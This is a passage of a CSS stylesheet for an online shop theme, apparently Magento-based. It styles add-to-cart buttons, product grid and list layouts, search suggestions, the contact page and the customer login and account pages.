  -webkit-appearance: none;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  padding: 0 40px;
  min-width: 200px;
  contain: paint;
  vertical-align: middle;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart svg {
  display: inline-flex;
  align-self: center;
  flex: 0 0 auto;
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
  fill: currentColor;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart:hover svg {
  animation: move-vertical-hover 0.25s forwards;
}
.product-options-bottom .product-social-links {
  margin-bottom: 0;
}
.product-options-bottom .box-tocart .fieldset {
  margin: 0;
}
.product-options-bottom .box-tocart.actions--right-to-cart {
  margin-right: 10px;
}
.product-options-bottom .box-tocart.actions--right-to-cart .actions {
  display: flex;
}
.product-info-main .product-options-bottom .box-tocart {
  margin: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart {
  margin-bottom: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart .actions {
  display: inline-block;
}
.product-add-form .fieldset {
  margin: 0 0 40px;
}
.product-add-form .fieldset br {
  display: none;
}
.product-add-form .fieldset > .field:not(.choice) > .label {
  text-transform: uppercase;
  padding: 14px 20px;
  display: block;
  background: #f8f8f8;
  margin: 0;
}
.product-add-form .fieldset input[type=file] {
  padding: 10px 20px;
}
.product-add-form .fieldset .field .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.product-add-form .fieldset .field .field.choice:last-child {
  border: none;
}
.product-add-form .box-tocart > .fieldset {
  margin: 0;
}
.bundle-actions,
.product-add-form,
.product-options-bottom .box-tocart,
.product-options-bottom .actions--right-to-cart {
  margin-bottom: 38px;
}
.product-options-bottom .actions--right-to-cart .product-addto-links,
.product-add-form .product-addto-links {
  display: inline-block;
  vertical-align: top;
}
.product-options-bottom .actions--right-to-cart .product-addto-links .action.tocompare span,
.product-add-form .product-addto-links .action.tocompare span,
.product-options-bottom .actions--right-to-cart .product-addto-links .action.towishlist span,
.product-add-form .product-addto-links .action.towishlist span {
  display: none;
}
.product.pricing {
  margin-bottom: 28px;
}
.product-add-form + .product.pricing {
  margin-top: -20px;
}
.prices-tier {
  background: #f8f8f8;
  margin: 10px 0;
  padding: 10px 15px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:active {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.block.related .action.select {
  margin: 0 5px;
}
.gallery__item {
  text-align: center;
}
.gallery--1col .gallery__item {
  margin-bottom: 20px;
  /*&:last-child{
                margin-bottom: 0;
            }*/
}
.gallery--2cols .gallery__item {
  position: relative;
  width: 100%;
  margin-bottom: 12px;
  line-height: 0;
}
.gallery--stretch-images .gallery__image {
  width: 100%;
}
.gallery--stretch-images .ox-grid-gallery-video {
  width: 100%;
  object-fit: cover;
}
.gallery--center-images .ox-grid-gallery-video,
.gallery--stretch-images .ox-grid-gallery-video,
.gallery--center-images .gallery__image,
.gallery--stretch-images .gallery__image {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.gallery--center-images .video-w-controls .ox-grid-gallery-video,
.gallery--stretch-images .video-w-controls .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.gallery--center-images .gallery__image-wrapper,
.gallery--stretch-images .gallery__image-wrapper {
  display: block;
  height: 0;
  contain: paint;
  position: relative;
  z-index: 1;
  padding-bottom: 100%;
}
.gallery__image-wrapper.lazy-loader .gallery__image {
  z-index: 1;
}
@media only screen and (min-width: 1025px) and (max-width: 1200px) {
  .product-info-main,
  .product-options-bottom,
  .block-bundle-summary {
    --a2-cart-btn-width: 44px;
  }
  .product-info-main .action.towishlist,
  .product-options-bottom .action.towishlist,
  .block-bundle-summary .action.towishlist,
  .product-info-main .action.tocompare,
  .product-options-bottom .action.tocompare,
  .block-bundle-summary .action.tocompare {
    width: var(--a2-cart-btn-width);
  }
  :where(.product-info-main,
    .product-options-bottom) .box-tocart.actions--right-to-cart {
    --a2-qty-width: 110px;
    --a2-ipm-width: 28px;
  }
}
.product-item .action:is(.tocompare, .towishlist, .primary),
.product-item .button.quick-view {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}
.products-grid .product-item-actions .actions-primary,
.products-grid .product-item-actions .actions-secondary {
  display: flex;
  flex-flow: row;
  padding: 0;
  min-width: unset;
}
.products-grid .product-item-actions .actions-primary.flex-column,
.products-grid .product-item-actions .actions-secondary.flex-column {
  gap: 4px;
}
.products-grid .product-item-actions .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .stock.unavailable {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  background: #333;
  color: #fff;
  padding: 9px 15px;
  margin: 0;
  line-height: 1.4;
  text-align: center;
  transition: opacity .3s, visibility .3s;
}
.products-grid .product-grid__image-wrapper .action svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) {
  padding: 0;
  margin: 0;
  display: inline-flex;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action.primary span {
  display: none;
}
.products-grid .product-grid__image-wrapper .quick-view {
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px) perspective(1px);
  transition: all 300ms;
  will-change: transform;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-grid__image-wrapper .action.tocart:after {
  content: none;
}
.products-grid .product-grid__image-wrapper .product-item-inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) {
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):before {
  margin-left: auto;
  margin-right: auto;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover:before {
  color: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-actions .actions-primary,
.products-grid .product-grid__image-wrapper .product-item-actions .actions-secondary {
  justify-content: center;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                        .towishlist,
                        .primary) {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare {
  animation-delay: 100ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable {
  opacity: 0;
  visibility: hidden;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details {
  position: relative;
  padding-right: 30px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .actions-secondary {
  position: absolute;
  right: 0;
  top: auto;
  margin-top: -2px;
  z-index: 2;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) {
  padding: 5px;
  line-height: 0;
  animation: none;
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) span:not(.icon) {
  display: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-reviews-summary {
  margin-top: 18px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .ox-product-grid__categories {
  margin-bottom: 2px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .price-box .price-container {
  top: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view,
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  animation-delay: 50ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view {
  animation-delay: 0ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-photo {
  margin-bottom: 14px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.primary {
  width: 40px;
  height: 38px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view {
  margin-right: 3px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view .icon {
  line-height: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.tocart:after {
  content: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions {
  flex-flow: row;
  align-self: end;
  width: 100%;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary {
  order: 2;
}
.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before {
  color: #000000;
  line-height: 1;
}
.products-grid__buttons-below .product-item-details .product-item-actions {
  flex-flow: row;
  flex-wrap: wrap;
  margin-top: 8px;
  margin-left: 5px;
  margin-bottom: 5px;
}
.products-grid__buttons-below .product-item-details .product-item-actions .action.primary {
  display: inline-flex;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary {
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary .action {
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-reviews-summary {
  margin: 6px 0 14px 4px;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before {
  color: #000;
  margin-bottom: 0;
  line-height: 40px;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary .action > span:not(.icon) {
  display: none;
}
.secondary-top-right:where(.grid,
        .products-grid) .product-grid__image-wrapper .action:is(.tocompare,
                .towishlist) {
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).align-details-center .product-item-details .actions-secondary {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details {
  text-align: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .price-box {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-reviews-summary {
  margin-left: auto;
  margin-right: auto;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-actions {
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .swatch-attribute-options {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-description {
  margin-right: 6px;
}
.align-details-center:where(.grid,
        .products-grid) .ox-product-grid__brand-image {
  margin-left: auto;
  margin-right: auto;
}
/*reviews position above title*/
.products-grid .product-item .reviews-pos-at .product-reviews-summary {
  margin: 6px 0 16px 6px;
}
.product-border-enable .products-grid .product-items .product-item:before,
.product-border-enable .products-list .product-items .product-item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.product-border-enable .products-grid .product-item-info,
.product-border-enable .products-list .product-item-info {
  height: 100%;
}
.product-border-disable .products-grid .product-items .product-item:before,
.product-border-disable .products-list .product-items .product-item:before {
  content: none !important;
}
.products.list.items .product-list-view__right-wrapper .action.towishlist:before {
  color: #000000;
  line-height: 30px;
  width: 30px;
  margin-bottom: 0;
  margin-right: 5px;
}
.product-item .product-list-view__right-wrapper {
  width: 35%;
}
.product-item .product-list-view__right-wrapper .price-box {
  margin-bottom: 10px;
  margin-left: -5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container {
  padding: 0 5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price-label {
  display: block;
}
.product-item .product-list-view__right-wrapper .price-box .price-container:after {
  content: none;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price {
  font-size: 24px;
  line-height: 1;
  letter-spacing: -.03em;
}
.product-item .product-list-view__right-wrapper .stock.unavailable {
  background: #f8f8f8;
  padding: 10px 20px;
  margin-bottom: 10px;
  width: 100%;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .action.tocart {
  width: 100%;
  margin-bottom: 10px;
  gap: 10px;
}
.product-item .product-list-view__right-wrapper .actions-secondary {
  display: flex;
  flex-wrap: wrap;
  column-gap: 15px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action {
  line-height: 30px;
  justify-content: flex-start;
  padding: 2px 5px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  vertical-align: middle;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon {
  width: 30px;
  height: 30px;
  display: inline-flex;
  margin-right: 5px;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon svg {
  margin: auto;
}
@media only screen and (min-width: 769px) and (max-width: 990px) {
  .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .product-item .product-list-view__right-wrapper .actions-secondary .action span {
    display: none;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1160px) {
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: 100%;
    display: inline-block;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item-details {
    display: inline-block;
    width: 100%;
  }
}
.products-grid__details-bottom .product-item-photo {
  margin-bottom: 0;
}
.products-grid__details-bottom .product-item-info {
  display: flex;
  flex-direction: column;
  height: 100%;
  gap: 9px;
}
.product-item-details.-footer {
  margin-top: auto;
  padding-top: 6px;
}
.product-item-details.-footer .actions-secondary + .actions-primary {
  margin-top: 6px;
}
.product-item-details.-footer .actions-secondary,
.product-item-details.-footer .actions-primary {
  flex-wrap: wrap;
}
.product-item-details.-footer .actions-secondary .action {
  padding: 5px 10px;
  --a2-btn-bg-hover: transparent;
  text-transform: initial;
}
.product-item-details.-footer .towishlist {
  order: 2;
}
.product-item-details.-footer .product-item-actions {
  margin-top: 10px;
}
.product-item .product-item-details.actions-stretch-2edges .product-item-actions {
  margin-left: calc(-1 * var(--a2-grid-item-padding));
  margin-right: calc(-1 * var(--a2-grid-item-padding));
  margin-bottom: calc(-1 * var(--a2-grid-item-padding));
}
.actions-stretch .actions-secondary {
  display: flex;
  justify-content: center;
}
.actions-stretch .actions-primary .tocart {
  width: 100%;
}
.actions-stretch :is(.quick-view, .actions-primary form, .actions-secondary .action) {
  flex-grow: 1;
}
.products-widget__list {
  --a2-grid-item-padding: 12px;
}
.products-widget__list .products-list .product-item {
  padding: 0;
}
.products-widget__list .products-list .product-item-info {
  column-gap: 15px;
  height: 100%;
}
.products-widget__list .products-list .product-item-details {
  padding: 0;
}
.products-widget__list .product-item .product-reviews-summary {
  margin: 0 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions {
  margin-top: 0;
  padding-left: 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-widget__list .product-item .stock-info-block {
  margin: 5px;
}
.products-widget__list .product-item .product-item-name {
  margin: 0;
}
.products-widget__list .product-item .ox-product-grid__categories > a {
  padding: 2px 6px 3px;
}
.products-widget__list .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-widget__list .product-item .price-box .price-container .price {
  font-size: 18px;
}
.list-product-number .h1 {
  font-size: 45px;
  font-weight: 400;
  min-width: 40px;
}
.list-product-number .h1:after {
  content: '.';
}
.products-widget__list2 .products-list .product-item-details {
  flex: auto;
  width: auto;
  padding: 0;
  gap: 7px;
}
.products-widget__list2 .products-list .product-item-details .product-item__col-details {
  flex: 1;
  min-width: 50%;
}
.products-widget__list-long .products-list .product-item-info {
  gap: 15px;
}
.products-widget__list-long .products-list .product-item-details__first {
  flex: 1;
  width: auto;
  padding: 0;
  min-width: 30%;
}
.products-widget__list-long .products-list .product-item-details__right {
  padding: 0;
  width: auto;
  column-gap: 15px;
  flex-wrap: wrap;
  flex: initial;
}
.products-widget__list-long .products-list .product-item-details__right .ox-sale-price-dif {
  text-align: right;
}
.ox-product-thumb-image-container img {
  transition: opacity 0.6s;
}
.product-item .product-thumb-image-photo:not(:first-of-type) {
  display: none;
  opacity: 0;
}
.product-item .product-thumb-image-photo.show {
  display: block;
  opacity: 0;
  animation: fadeIn 0.6s forwards;
}
.product-item .product-thumb-image-photo.hide {
  display: block;
  opacity: 0;
}
/* arrows can go outside of the product item area on animation and overlap arrows from the adjoined item. this cause flickering  */
/* for list view */
.product-grid__image-wrapper > .ox-nav button {
  z-index: 2;
}
.swatch-selected :is(.ox-dots,.ox-nav) {
  display: none !important;
}
.a2-search-suggestions {
  padding: 0 10px;
}
.a2-search-suggestions > .block {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-bottom: 0;
}
.a2-search-suggestions > .block .item a {
  background: #f4f4f4;
  padding: 4px 10px;
}
.message .a2-search-suggestions > .block .item a {
  padding: 0;
  background: none;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .nested {
  display: none;
}
.block-search input::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search .action.search {
  display: inline-block;
  padding: 0;
  margin: 0;
  width: 38px;
  height: 38px;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.block-search .action.search span {
  display: none;
}
.block-search .action.search:hover:after {
  background: #202020;
}
.block-search .action.search:hover svg {
  fill: #ffffff;
}
.search-autocomplete {
  display: none;
  margin-top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 3;
  box-shadow: 0px 4px 19px -2px rgba(0, 0, 0, 0.1);
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  color: #333333;
  padding: 10px 40px 10px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:not(:empty) {
  border-top: 0;
  /*.lib-css(border, @autocomplete__border);*/
  background: #ffffff;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search.summary {
  margin-bottom: 0;
}
.block-search--type-panel .block-content {
  display: none;
}
.gm-style button:after {
  content: none;
}
/* Set the size of the div element that contains the map */
#contact-page-gmap {
  min-height: 550px;
  width: 100%;
}
.contact-index-index .page-title-wrapper {
  display: none;
}
.contact-index-index .contacts-wrapper {
  padding-left: 20px;
  padding-right: 20px;
}
.contact-index-index.contacts-fullwidth .page-main {
  max-width: 100%;
  padding: 0;
}
.contact-index-index.contacts-fullwidth .contacts-wrapper {
  padding: 0;
}
.contact-index-index.contacts-fullwidth #contact-page-gmap {
  min-height: 600px;
}
.contact-index-index .contacts-layout-default > .container {
  padding: 0 40px;
}
.contact-index-index .contacts-layout-default .contacts-first-block {
  margin-bottom: 50px;
}
.contact-index-index .contacts-layout-default .form.contact {
  padding: 50px;
  background: #f8f8f8;
}
.contact-index-index.contacts-fullwidth .contacts-layout-default {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split .contacts-third-block {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split.row {
  margin: 0;
}
.contact-index-index .contacts-layout-split .container {
  max-width: 100%;
  padding: 0;
}
.contact-index-index .contacts-layout-split .form.contact {
  margin: 0 auto;
}
.contact-index-index .contacts-layout-split .contacts-first-block {
  padding: 0;
  background-color: #f8f8f8;
  background-repeat: no-repeat;
  background-size: cover;
}
.contact-index-index .contacts-layout-split .contacts-first-block-inner,
.contact-index-index .contacts-layout-split .contacts-form-block {
  padding: 7%;
}
.contact-index-index .contacts-layout-split .contacts-second-block {
  max-width: 550px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
}
.contact-index-index .column:not(.sidebar-main) .form.contact,
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form.contact {
  max-width: 550px;
}
.contact-index-index .form.contact .action.submit.primary {
  padding: 18px 27px;
  min-width: 200px;
}
.contact-index-index .form.contact .fieldset .legend {
  margin-bottom: 10px;
  font-size: 36px;
}
.contact-index-index .contacts-third-block {
  margin-top: 50px;
}
.multishipping-checkout-login .page-main,
.customer-account-create .page-main,
.multishipping-checkout-register .page-main,
.customer-account-forgotpassword .page-main,
.customer-account-login .page-main {
  background: #efefef;
  max-width: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.multishipping-checkout-login .page.messages,
.customer-account-create .page.messages,
.multishipping-checkout-register .page.messages,
.customer-account-forgotpassword .page.messages,
.customer-account-login .page.messages {
  max-width: 920px;
  margin: auto;
}
/* login buttons */
.block-customer-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.account .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.account .data.table {
  margin-bottom: 0;
}
.account .data.table .col {
  padding: 26px 14px;
  vertical-align: middle;
  width: auto;
}
.account .data.table .col.actions {
  white-space: nowrap;
}
.account .data.table .col:first-child {
  padding-left: 32px;
}
.account .data.table .col:last-child {
  padding-right: 32px;
}
.account .data.table .col .action {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.account .data.table thead {
  background: #f8f8f8;
  text-transform: uppercase;
  line-height: 1;
}
/*.inputs-style--underlined{
        .login-container {
            input{
                .ox-input-simple-underlined();
            }
        }
    }*/
.block-customer-login .block-title,
.block-new-customer .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container {
  display: flex;
  max-width: 460px;
  margin: 100px auto;
  flex-flow: column;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.login-container .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container .block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.login-container .block {
  width: 100%;
  padding: 55px;
  margin-bottom: 0;
  display: flex;
  flex-flow: wrap;
  align-self: stretch;
  align-content: center;
}
.login-container .block .action.primary {
  padding: 18px 27px;
  min-width: 150px;
}
.login-container .block .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.login-container .field:not(.choice) input {
  margin-bottom: 5px;
}
.login-container .fieldset .field.note {
  display: none;
}
.login-container .fieldset > .field.choice:before,
.login-container .fieldset .fieldset > .field.no-label:before {
  content: none;
}
.login-container .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.block-customer-login .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-new-customer {
  background: #f8f8f8;
  text-align: center;
  flex-flow: wrap;
  justify-content: center;
}
.block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.block-new-customer .block-title strong {
  font-size: 2.4rem;
}
.block-content {
  width: 100%;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit #region_id {
  display: none;
}
.form-address-edit .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.form-address-edit .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.form-edit-account .fieldset.password {
  display: none;
}
